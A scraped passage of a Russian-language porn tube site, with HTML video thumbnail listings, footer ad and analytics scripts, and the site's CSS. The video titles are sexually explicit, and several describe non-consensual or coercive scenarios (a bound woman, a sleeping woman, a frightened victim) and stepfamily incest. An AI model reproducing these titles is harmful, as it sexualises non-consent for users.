                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/74/320x180/9.jpg" alt="Трахнул связанную брюнетку в манду своим инструментом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/74/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул связанную брюнетку в манду своим инструментом</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17887</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:31</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-nevestu-v-podsobke-magazinchika/" data-rt="pqr=2:58a54e9a28a342979e3cb65b660445ec:0:63:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/63/320x180/14.jpg" alt="Трахнул невесту в подсобке магазинчика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/63/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул невесту в подсобке магазинчика</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 49770</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 48:28</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-porno-massazh-dlya-lubimogo/" data-rt="pqr=3:58a54e9a28a342979e3cb65b660445ec:0:932:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/932/320x180/14.jpg" alt="Секс порно массаж для любимого" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/932/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс порно массаж для любимого</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 20906</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:33</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/ebet-ochen-huduu-telku/" data-rt="pqr=4:58a54e9a28a342979e3cb65b660445ec:0:919:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/919/320x180/14.jpg" alt="Ебет очень худую тёлку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/919/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Ебет очень худую тёлку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17786</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:52</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-vtroem-s-sisyastoi-vzrosloi-blondinkoi-i-molodenkoi-suchkoi/" data-rt="pqr=5:58a54e9a28a342979e3cb65b660445ec:0:79:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/79/320x180/6.jpg" alt="Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/79/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 29725</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:26</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/russkie-studenti-iz-pitera-ustroili-seks-maskarad-na-vecherinke/" data-rt="pqr=6:58a54e9a28a342979e3cb65b660445ec:0:81:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/81/320x180/20.jpg" alt="Русские студенты из Питера устроили секс маскарад на вечеринке" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/81/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Русские студенты из Питера устроили секс маскарад на вечеринке</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 61116</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 55:50</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/sela-na-chlen-lisogo-huligana-svoei-mokroi-myasistoi-piskoi/" data-rt="pqr=7:58a54e9a28a342979e3cb65b660445ec:0:27:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/27/320x180/15.jpg" alt="Села на член лысого хулигана своей мокрой мясистой писькой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/27/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Села на член лысого хулигана своей мокрой мясистой писькой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 14783</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 33:20</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/viebal-na-kuhne-v-popu/" data-rt="pqr=8:58a54e9a28a342979e3cb65b660445ec:0:927:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/927/320x180/15.jpg" alt="Выебал на кухне в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/927/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Выебал на кухне в попу</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 11449</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:05</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/bolshie-zhopi-silno-zavodyat-sosedskogo-muzhchinu/" data-rt="pqr=9:58a54e9a28a342979e3cb65b660445ec:0:116:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/116/320x180/1.jpg" alt="Большие жопы сильно заводят соседского мужчину" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/116/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Большие жопы сильно заводят соседского мужчину</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 62088</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:38</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-dvuh-po-ocheredi-pryamikom-v-popku/" data-rt="pqr=10:58a54e9a28a342979e3cb65b660445ec:0:690:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/690/320x180/14.jpg" alt="Трахнул двух по очереди прямиком в попку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/690/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул двух по очереди прямиком в попку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21367</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:59</div>
                    </div>
                </div>
			            </div>
<h2>Смотрят прямо сейчас:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/soset-i-daet-v-zhopu-pohotlivomu-biznesmenu/" data-rt="pqr=1:965b5ad9b6c540e7626631181a49ff12:0:606:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/606/320x180/2.jpg" alt="Сосет и дает в жопу похотливому бизнесмену" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/606/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Сосет и дает в жопу похотливому бизнесмену</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 47040</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 8:27</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/paren-ustroil-s-dvumya-telkami-gruppovoi-seks/" data-rt="pqr=2:965b5ad9b6c540e7626631181a49ff12:0:2285:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2285/320x180/13.jpg" alt="Парень устроил с двумя телками групповой секс" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2285/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Парень устроил с двумя телками групповой секс</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 8553</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 53:41</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/spyaschaya-blondinka-ne-dumala-chto-ee-trahnet-sosed/" data-rt="pqr=3:965b5ad9b6c540e7626631181a49ff12:0:313:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/313/320x180/1.jpg" alt="Спящая блондинка не думала, что её трахнет сосед" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/313/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Спящая блондинка не думала, что её трахнет сосед</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 821844</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 22:54</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/zhestko-voshel-chlenom-v-tuguu-zhopu-podrugi/" data-rt="pqr=4:965b5ad9b6c540e7626631181a49ff12:0:1087:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1087/320x180/12.jpg" alt="Жестко вошел членом в тугую жопу подруги" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1087/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Жестко вошел членом в тугую жопу подруги</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 172519</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 14:07</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/porno-v-masle-s-molodoi-zhopastoi-studentkoi/" data-rt="pqr=5:965b5ad9b6c540e7626631181a49ff12:0:782:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/782/320x180/12.jpg" alt="Порно в масле с молодой жопастой студенткой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/782/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Порно в масле с молодой жопастой студенткой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 9933</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 22:42</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/manyak-v-maske-klouna-derzko-ebet-ispugannuu-devku/" data-rt="pqr=6:965b5ad9b6c540e7626631181a49ff12:0:1753:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1753/320x180/18.jpg" alt="Маньяк в маске клоуна дерзко ебет испуганную девку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1753/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Маньяк в маске клоуна дерзко ебет испуганную девку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17549</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 62:18</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/lisii-otchim-trahnul-v-zadnicu-svou-hudenkuu-padchericu-s-malenkimi-titkami/" data-rt="pqr=7:965b5ad9b6c540e7626631181a49ff12:0:347:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/347/320x180/6.jpg" alt="Лысый отчим трахнул в задницу свою худенькую падчерицу с маленькими титьками" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/347/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Лысый отчим трахнул в задницу свою худенькую падчерицу с маленькими титьками</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 39322</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 36:36</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaut-v-metro-yaponskuu-studentku-v-mohnatuu-dirochku/" data-rt="pqr=8:965b5ad9b6c540e7626631181a49ff12:0:71:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/71/320x180/1.jpg" alt="Трахают в метро японскую студентку в мохнатую дырочку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/71/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахают в метро японскую студентку в мохнатую дырочку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 323408</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 42:56</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/strastnii-seks-molodih-v-posteli/" data-rt="pqr=9:965b5ad9b6c540e7626631181a49ff12:0:957:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/957/320x180/10.jpg" alt="Страстный секс молодых в постели" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/957/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Страстный секс молодых в постели</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21906</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 28:16</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/mazhor-trahaet-dvuh-devushek-v-popki/" data-rt="pqr=10:965b5ad9b6c540e7626631181a49ff12:0:1590:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1590/320x180/12.jpg" alt="Мажор трахает двух девушек в попки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1590/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Мажор трахает двух девушек в попки</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 13473</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 24:48</div>
                    </div>
                </div>
			            </div>


</div>
<div class="xpwt_footer">
    <div class="xpwt_center">
        <p>
&copy; 2026 <span>Faka Faka &mdash; самое лучшее красивое порно видео онлайн в HD качестве без регистрации и прочей хуйни. Всё для вас, ребята!</span>. 
<br />Всем моделям на сайте больше 18-ти лет. Посещение сайта разрешено только для лиц старше 18-ти лет.
</p>

<script type="text/javascript">
    ExoLoader.serve({"script_url":"https://pornofaka.top/bilz/baha.php"});
</script>



<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6318" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6318").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->



    </div>
</div>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>


<script type="text/javascript" src="https://pornofaka.top/fristailo/js.php"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92fb756031924b50a39a2eea5f85ce6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornofaka.top/css/styles.css?1
body_size: 2795
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input,button{margin:0;padding:0;}

li {list-style-type:none;}

body{ background-color:rgb(40,40,40); color: rgb(140,140,140); font-family: 'Fira Sans Extra Condensed', sans-serif; font-size: 0; }
input, button { font-family: 'Fira Sans Extra Condensed', sans-serif; }

img { border:0 none; }

a { color:rgb(240,240,240); text-decoration:none; }
a:hover{ color:rgb(242,209,62); }

h1,h2 { color: rgb(240,240,240); background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); padding: 10px; }
h1 { font-size: 26px; line-height: 28px; font-weight: normal; margin: 10px 1px 0 1px;  }
h2 { font-size: 22px; line-height: 24px; font-weight: normal; margin: 20px 1px 0 1px;  }

.xpwt_head { background-color:rgb(20,20,20); color: rgb(120,120,120); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(20,20,20); padding: 0 0 10px 0; }
.xpwt_head .xpwt_center { overflow: visible; }

.xpwt_logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.xpwt_logo a { color: rgb(255,255,255); transition: none; font-size: 30px; line-height: 30px; height: 30px; display: block; text-transform: uppercase; }
.xpwt_logo a span { color: rgb(242,209,62); }

.xpwt_search { margin: 10px auto 0 auto; width: 96%; max-width: 600px; }
.xpwt_search form { position: relative; }
.xpwt_search input { background-color: rgb(0,0,0); color: rgb(200,200,200); border: 1px solid rgb(60,60,60); text-transform: uppercase; border-radius: 15px; width: 92%; padding: 0 4%; outline: none; height: 30px; line-height: 30px; font-size: 12px; }
.xpwt_search input:focus { border-color: rgb(242,209,62); }
.xpwt_search button { background: none; color: rgb(120,120,120); position: absolute; top: 0; right: 0; display: block; width: 30px; height: 30px; line-height: 30px; cursor: pointer; border: 0 none; outline: none; font-size: 14px; }
.xpwt_search button:hover { color: rgb(220,220,220); }

.xpwt_main-menu { padding-top: 8px; }
.xpwt_main-menu li.xpwt_menu-button { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; position: relative; }
.xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { border: 1px solid rgb(60,60,60); color: rgb(250,250,250); display: block; cursor: pointer; height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; text-transform: uppercase; }
.xpwt_main-menu li.xpwt_menu-button a.xpwt_active, .xpwt_main-menu li.xpwt_menu-button span.xpwt_active, .xpwt_main-menu li.xpwt_menu-button a:hover, .xpwt_main-menu li.xpwt_menu-button span:hover { background-color: rgb(242,209,62); border-color: rgb(202,169,22); color: rgb(0,0,0); }

.xpwt_main-menu li.xpwt_menu-button .xpwt_sort { display: none; position: absolute; top: 34px; left: 0; width: 110px; z-index: 1000; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul { border: 1px solid rgb(60,60,60); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a { white-space: nowrap; background-color: rgb(20,20,20); border: 0 none; border-bottom: 1px solid rgb(60,60,60); text-transform: none; display: block; padding: 0 10px; height: 30px; line-height: 30px; text-align: left; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li:last-child a { border-bottom: 0 none; } 

.xpwt_center { margin: 0 auto; width: 100%; text-align: center; overflow: hidden; }

.xpwt_thumbs-wrap { overflow: hidden; padding-bottom: 1px; }

.xpwt_thumb-cell { float: left; width: 100%; }
.xpwt_thumb { margin: 1px 1px 0 1px; text-align: left; position: relative; overflow: hidden; padding-bottom: 1px; }
.xpwt_thumb a { background-color:rgb(20,20,20); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); display: block; }
.xpwt_thumb a:hover { background-color:rgb(242,209,62); color: rgb(0,0,0); border-bottom-color: rgb(0,0,0); box-shadow: 0 1px 0 0 rgb(242,209,62); }
.xpwt_thumb img { width: 100%; height: auto; max-height: 200px; }
.xpwt_thumb .xpwt_desc { display: block; overflow: hidden; font-size: 15px; padding: 0 5px; line-height: 25px; height: 25px; }
.xpwt_thumb .xpwt_total, .xpwt_thumb .xpwt_duration { background-color:rgba(40,40,40,0.8); color: rgb(220,220,220); position: absolute; height: 20px; line-height: 20px; padding: 0 5px; overflow: hidden; font-size: 12px; }
.xpwt_thumb .xpwt_total { top: 1px;left: 1px; }
.xpwt_thumb .xpwt_duration { top: 1px; right: 1px; }
.xpwt_thumb:hover .xpwt_total, .xpwt_thumb:hover .xpwt_duration { background-color:rgba(0,0,0,0.9); color: rgb(255,255,255); }

.xpwt_thumb-cg .xpwt_desc { font-size: 14px; height: 30px; line-height: 30px; }
.xpwt_thumb-cg .xpwt_total { top: auto; bottom: 33px;left: 1px; }

.xpwt_pages { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 0 1px; padding: 8px 4px 10px 4px; }
.xpwt_pages li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; }
.xpwt_pages li a, .xpwt_pages li span { border-radius: 15px; display: block; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 5px; }
.xpwt_pages li a { background-color:rgb(50,50,50); }
.xpwt_pages li span { background-color:rgb(50,50,50); color: rgb(150,150,150); }
.xpwt_pages li.xpwt_active a, .xpwt_pages li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }

.xpwt_to-all li a { padding: 0 30px; font-size: 16px; }

.xpwt_desc-wrap { background-color: rgb(20,20,20); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 0 10px 10px 10px; overflow: hidden; }
.xpwt_desc-wrap p { margin-top: 10px; font-size: 14px; line-height: 20px; text-align: justify; }


.xpwt_spots-wrap { margin-top: 18px; }
.xpwt_spot-cell { background-color: rgb(80,80,80); width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }
.xpwt_spot-cell-2, .xpwt_spot-cell-3, .xpwt_spot-cell-4, .xpwt_spot-cell-5 { display: none; }

.xpwt_tubes-thumbs-wrap { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }

.xpwt_tube-thumb-cell { float: left; width: 50%; }
.xpwt_tube-thumb { margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tube-thumb a { background-color: rgb(50,50,50); display: block; color: rgb(190,190,190); }
.xpwt_tube-thumb a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tube-thumb img { width: 100%; height: auto; max-height: 240px; }
.xpwt_tube-thumb .xpwt_desc { display: block; overflow: hidden; font-size: 14px; line-height: 25px; height: 25px; }


.xpwt_tubes-list { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }
.xpwt_tubes-list-col { float: left; width: 50%; }
.xpwt_tubes-list ul { background-color:rgb(50,50,50); margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tubes-list li { font-size: 12px; line-height: 24px; height: 24px; overflow: hidden; text-align: left; }
.xpwt_tubes-list li:last-child { border-bottom: 0 none; }
.xpwt_tubes-list li a { color: rgb(190,190,190); display: block; padding: 0 10px; }
.xpwt_tubes-list li a i { color: rgb(240,240,240); }
.xpwt_tubes-list li a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tubes-list li a:hover i { color: rgb(20,20,20); }

.xpwt_video-wrap { margin: 1px 1px 0 1px; background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); }
.xpwt_player { position: relative; background-color: rgb(0,0,0); width: 100%; height: 260px; }
.xpwt_player iframe, .xpwt_player-cell object, .xpwt_player-cell embed { width: 100%; height: 100%; }
.xpwt_player-col { text-align: left; }
.xpwt_video-info { padding-bottom: 10px; font-size: 14px; overflow: hidden; }
.xpwt_video-info-top { overflow: hidden; }

ul.xpwt_rate { overflow: hidden; }
ul.xpwt_rate li { display: block; float: left; text-align: center; }
ul.xpwt_rate li a { cursor: pointer; display: block; font-size: 40px; }
ul.xpwt_rate li.xpwt_rate-like { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-like a { background-color: rgb(111,184,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-like a:hover { background-color: rgb(91,164,0); }
ul.xpwt_rate li.xpwt_progress { background-color: rgb(40,40,40); color: rgb(160,160,160); width: 40%; font-size: 16px; height: 60px; }
ul.xpwt_rate li .xpwt_progress-total { height: 20px; line-height: 20px; margin: 15px 10px 0 10px; }
ul.xpwt_rate li.xpwt_progress span { color: rgb(240,240,240); }
ul.xpwt_rate li.xpwt_progress span.xpwt_likes-total { color: rgb(111,184,0); }
ul.xpwt_rate li.xpwt_progress span.xpwt_dislikes-total { color: rgb(243,72,0); }
ul.xpwt_rate li .xpwt_progress-bar { background-color: rgb(243,72,0); height: 5px; margin: 5px 10px 0 10px; }
ul.xpwt_rate li .xpwt_progress-bar .xpwt_indicator { background-color: rgb(111,184,0); height: 5px; }
ul.xpwt_rate li.xpwt_rate-dislike { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-dislike a { background-color: rgb(243,72,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-dislike a:hover { background-color: rgb(223,52,0); }

.xpwt_video-info-share { border: 1px solid rgb(60,60,60); overflow: hidden; margin: 10px 10px 0 10px; font-size: 14px; }
.xpwt_info { border-bottom: 1px solid rgb(60,60,60); padding: 0 0 10px 10px; overflow: hidden; }
.xpwt_info-val { float: left; margin: 10px 10px 0 0; }
.xpwt_info-val span { color: rgb(240,240,240); }
.xpwt_share { padding: 10px; }

.xpwt_video-links { padding: 5px 5px 0 10px; overflow: hidden; 
font-size: 18px;
color: beige;
}
.xpwt_video-links li { float: left; margin: 5px 5px 0 0; font-size: 14px; height: 25px; line-height: 25px; }
.xpwt_video-links li a { background-color: rgb(60,60,60); color: rgb(240,240,240); display: block; padding: 0 10px; border-radius: 3px; }
.xpwt_video-links li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0);}

.xpwt_video-spots-col { margin-top: 10px; border-top: 1px solid rgb(60,60,60); padding-bottom: 7px; }

.xpwt_on-player-wrap { background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 890; }
.xpwt_on-player-block { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 900; margin: -125px 0 0 -150px; }
